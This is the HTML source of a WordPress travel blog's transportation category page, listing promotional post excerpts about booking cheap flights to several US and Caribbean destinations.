		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #2196f3; }.header__social-media a, .cart-icon span{font-size: 15px; }.header__social-media a:hover{ color:#2196f3; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #ffffff }.main-navigation > ul:not(.children) > li.highlight-button > a{ color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #2196f3 }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2196f3; }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#2196f3 }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#2196f3; }.penci-widget-sidebar .penci-block__title a:hover{ color:#ffffff !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.site-footer{background-image: url( https://72.167.250.81/nomadscolumn/wp-content/uploads/2022/09/footer-bg.jpg ); }.site-footer{ background-color:#161616 ; }.footer__sidebars{ background-color:#ffffff ; }.footer__sidebars{ color:#000000 ; }.site-footer .widget ul li{ color:#000000 ; }.site-footer .widget-title,		
		.site-footer .penci-block-vc .penci-slider-nav a,
		.site-footer cite,
		.site-footer .widget select,
		.site-footer .mc4wp-form,
		.site-footer .penci-block-vc .penci-slider-nav a.penci-pag-disabled,
		.site-footer .penci-block-vc .penci-slider-nav a.penci-pag-disabled:hover{ color:#000000 ; }.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ color:#000000 ; }.site-footer .penci-block-vc .penci-block__title a, .site-footer .penci-block-vc .penci-block__title span,.footer-instagram h4.footer-instagram-title span{ color:#000000 ; }.site-footer .penci-block-vc.style-title-3 .penci-block-heading:after{ background-color:#000000 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#ececec ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#ececec ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#dedede ; }.site-footer .widget ul li, .footer__sidebars li, .footer__sidebars a{ color:#161616 ; }
		.site-footer .widget .tagcloud a{ background: transparent; }
		.site-footer .widget.widget_recent_entries li a, .site-footer .widget.widget_recent_comments li a, .site-footer .widget.widget_meta li a{color:#161616 ;}.footer__sidebars .penci-block-vc .penci__post-title a{ color:#161616 ; }.footer__sidebars a:hover { color:#2196f3 ; }
		.site-footer .widget .tagcloud a:hover{ background: #2196f3;color: #fff;border-color:#2196f3 }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#2196f3 ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#2196f3 ; }.footer__social-media .social-media-item:hover{ background-color:#2196f3 !important; }.footer__logo a,.footer__logo a:hover{ color:#2196f3 ; }#scroll-to-top:hover{ background-color:#2196f3 ; }.mobile-sidebar .primary-menu-mobile li a:hover,
			.mobile-sidebar .sidebar-nav-social a:hover ,
			.mobile-sidebar #sidebar-nav-logo a:hover,
			.mobile-sidebar .primary-menu-mobile .dropdown-toggle:hover { color:#2196f3 ; }.penci-header-signup-form .penci-mailchimp { padding-top:10px; padding-bottom:10px; }
</style>
<script type="text/javascript" src="https://nomadscolumn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nomadscolumn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																		.penci-review .penci-review-process span {
				background-color: #2196f3;
			}

															.penci-review .penci-review-score-total {
				background-color: #2196f3;
			}

																		
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/nomadscolumn.com\/wp-content\/uploads\/2022\/10\/logo-nac.png"
    },
    "url": "https:\/\/nomadscolumn.com\/",
    "name": "Nomadscolumn",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Nomadscolumn",
    "alternateName": "",
    "url": "https:\/\/nomadscolumn.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/nomadscolumn.com\/category\/transportation"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/nomadscolumn.com\/category\/transportation"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/nomadscolumn.com\/category\/transportation"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/nomadscolumn.com\/category\/transportation"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/nomadscolumn.com\/category\/transportation"
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f5f5; }
</style>
	<link rel="icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}

.penci-ajax-more .penci-block-ajax-more-button {text-transform: capitalize;}

.penci-block-vc .penci-block__title {    text-transform: capitalize;
}

.button {text-transform: capitalize;}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.post-title-box .post-box-title, .main-navigation a, .penci-social-buttons .penci-social-share-text  {
	text-transform: capitalize;
}
.vc_toggle_title h4{
	font-size: 1.5rem;
}

@media (max-width: 767px) {
  .reverce {
		display: flex;
    flex-direction: column-reverse;
  }
}

.image-container-one {
      position: relative;
      width: 100%;
      height: auto;
      overflow: hidden;
    }

    .image-container-one img {
      width: 100%;
      height: auto;
      display: block;
			border-radius: 10px;
}

    .hover-button {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      background-color: #007bff;
      color: white;
      padding: 10px 20px;
      border: none;
      border-radius: 5px;
      opacity: 0;
      transition: opacity 0.3s ease;
      cursor: pointer;
    }

    .image-container-one:hover .hover-button {
      opacity: 1;
    }
.heading-box{
	position: relative;
  margin-bottom: -36px;
  overflow: hidden;
}
.half{
	margin-bottom:0px!important;
}
.half figure{
    position: relative;
    bottom: -42px;
}

.img-sec {
	margin-left: -100px;
}

/* .img-sec-two {
	margin-left: -100px;
} */		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<meta name="fo-verify" content="38258b1f-2ea7-4fcb-be06-96fe47b4965d">
	<meta name="verify-admitad" content="b8f03b0e9a" /> 
	<meta name="google-site-verification" content="jK-jSfh5MtBukDhaheIPym3sqjUQ8WDeRIazt4gm6vI" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0E2W8C80Z5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0E2W8C80Z5');
</script>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-260942660-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-260942660-1');
</script>
<!--Tradedoubler site verification 1264796 -->
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
</head>

<body class="archive category category-transportation category-54 custom-background wp-custom-logo group-blog hfeed header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar blog-default two-sidebar wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
	
<!--<span style="font-size: 0px; position: absolute; top: 5px; left: 2px;">Website Publisher!</span>
<span style="font-size: 8px;">Impact-Site-Verification: c1b314f2-ad00-4c8f-995b-c4c1cbc5c296</span>-->

<div id="page" class="site">
	<div class="site-header-wrapper">	<header id="masthead" class="site-header header--s11" data-height="110" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="penci-container-fluid">
			
<div class="site-branding">
	
		<h2><a href="https://nomadscolumn.com/" class="custom-logo-link" rel="home"><img width="255" height="75" src="https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png" class="custom-logo" alt="Nomadscolumn" decoding="async" /></a></h2>
				</div><!-- .site-branding -->			<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://nomadscolumn.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100090813420194" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/ColumnNomads" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/nomadscolumn/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/nomadscolumn/_created/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

			<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4275"><a href="https://nomadscolumn.com/category/travel-guide/" itemprop="url">Travel Guide</a>
<ul class="sub-menu">
	<li id="menu-item-4279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://nomadscolumn.com/category/transportation/bus/" itemprop="url">Bus</a></li>
	<li id="menu-item-4280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4280"><a href="https://nomadscolumn.com/category/transportation/flight/" itemprop="url">Flight</a></li>
	<li id="menu-item-4274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4274"><a href="https://nomadscolumn.com/category/travel-accessories/" itemprop="url">Travel Accessories</a></li>
</ul>
</li>
<li id="menu-item-4276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4276"><a href="https://nomadscolumn.com/category/things-to-do/" itemprop="url">Things To Do</a>
<ul class="sub-menu">
	<li id="menu-item-4742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4742"><a href="https://nomadscolumn.com/category/things-to-do/adventure-activities/" itemprop="url">Adventure Activities</a></li>
</ul>
</li>
<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://nomadscolumn.com/category/feast-on-the-go/" itemprop="url">Feast On The Go</a></li>
<li id="menu-item-4748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4748"><a href="https://nomadscolumn.com/category/accomodation/" itemprop="url">Accommodation</a>
<ul class="sub-menu">
	<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4750"><a href="https://nomadscolumn.com/category/accomodation/hotels/" itemprop="url">Hotels</a></li>
</ul>
</li>
<li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4762"><a href="https://nomadscolumn.com/category/holidays/" itemprop="url">Holidays</a></li>
</ul>
</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://nomadscolumn.com/" class="custom-logo-link" rel="home"><img width="255" height="75" src="https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png" class="custom-logo" alt="Nomadscolumn" decoding="async" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://nomadscolumn.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area penci-archive">
		<main id="main" class="site-main" >
						<div class="penci-container">
				<div class="penci-container__content penci-con_sb2_sb1">
					<div class="penci-wide-content penci-content-novc penci-sticky-content">
						<div class="theiaStickySidebar">
						<div  id="penci-archive__content" class="penci-archive__content penci-layout-blog-default">
														<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://nomadscolumn.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://nomadscolumn.com/category/transportation/" itemprop="item"><span itemprop="name">Transportation</span></a><meta itemprop="position" content="2" /></li></ul></div>															<header class="entry-header penci-entry-header penci-archive-entry-header">
									<h1 class="page-title penci-page-title penci-title-">Category : Transportation</h1>								</header>
																					<div class="penci-archive__list_posts">
								<article class="penci-imgtype-landscape post-11738 post type-post status-publish format-standard has-post-thumbnail hentry category-flight penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/flights-to-jamaica/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/11/flights-to-jamaica-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/flights-to-jamaica/" rel="bookmark">Take Your Flights To Jamaica For The Best Tropical Experience</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-11-20T12:07:40+00:00">November 20, 2023</time><time class="updated" datetime="2025-10-21T15:23:35+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Jamaica is considered a tropical destination with its beautiful scenery, reggae music and friendly friends. Many travelers come here to explore the jewel of the Caribbean and book flights to Jamaica through Booking.com. Whether you want to experience the power of Montego Bay, the culture of Kingston, or the beauty of Negril, a flight to Jamaica guarantees a great trip. But before that, there are some steps you need to take before you book your own flight and get the best deal. In this blog, we will look at tips and tricks for booking flights to Jamaica at affordable prices from a variety of destinations.Get ready for a virtual tour of cheap flights to Jamaica, from airline selection to hassle-free travel tips. Tips To Book Flights To Jamaica- Before you directly go to booking.com to reserve your flight tickets, you must go through some tips to...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-11724 post type-post status-publish format-standard has-post-thumbnail hentry category-booking category-flight penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/flights-to-new-york/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/11/Flights-To-New-York--480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/booking/">Booking</a><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/flights-to-new-york/" rel="bookmark">Experience Direct And Effortless Flights To New York</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-11-20T10:43:56+00:00">November 20, 2023</time><time class="updated" datetime="2025-10-21T15:23:52+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">A trip to New York, the legendary city that never sleeps, requires more than just a plane ticket. To make sure there is no stress, you need a reliable platform where you can write with confidence. In this article, we&#8217;ll look at a few ways to book flights to New York and why you should trust Booking.com to manage your tickets. This is the best platform to book flights to New York with ease. You will find the best deals and book your flights at the cheapest price. The following tips can help you book cheap flights to New York. All You Can Know Before Catching Your  Flight To New York 1.   Choosing the airline for the gateway to Gotham Airports like John F....</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-10796 post type-post status-publish format-standard has-post-thumbnail hentry category-booking category-flight penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/flights-to-orlando/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/11/flights-to-orlando-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/booking/">Booking</a><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/flights-to-orlando/" rel="bookmark">Cheap Flights To Orlando: Find The Top Airlines To Fly With</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-11-13T05:16:23+00:00">November 13, 2023</time><time class="updated" datetime="2025-10-21T15:34:21+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Travelling is so much easier when you have the right place to get your booking done. For easy bookings for flights to Orlando with cheaper...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-9700 post type-post status-publish format-standard has-post-thumbnail hentry category-booking category-flight penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/flight-to-seattle/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/09/Flight-to-Seattle-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/booking/">Booking</a><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/flight-to-seattle/" rel="bookmark">Navigating The Skies: How to Book the Cheapest Flight to Seattle</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-09-02T07:43:03+00:00">September 2, 2023</time><time class="updated" datetime="2025-10-21T15:38:29+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Seattle, often referred to as the &#8220;Emerald City,&#8221; is a captivating destination that combines natural beauty, cultural richness, and technological innovation. Nestled in the Pacific...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-10840 post type-post status-publish format-standard has-post-thumbnail hentry category-booking category-flight penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/flights-to-las-vegas/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/11/flights-to-las-vegas-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://nomadscolumn.com/category/booking/">Booking</a><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a></span><h2 class="entry-title"><a href="https://nomadscolumn.com/flights-to-las-vegas/" rel="bookmark">Top Airlines For Cheap Flights To Las Vegas</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-08-14T05:45:06+00:00">August 14, 2023</time><time class="updated" datetime="2025-10-21T15:39:22+00:00">October 21, 2025</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Las Vegas is one of the most popular cities to visit in Nevada. The vibrant city attracts many visitors every year. Especially during the festive...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-7874 post type-post status-publish format-standard has-post-thumbnail hentry category-flight category-qatar-airways-ww penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://nomadscolumn.com/flights-to-birmingham-alabama/"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/Flights-to-Birmingham-Alabama-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
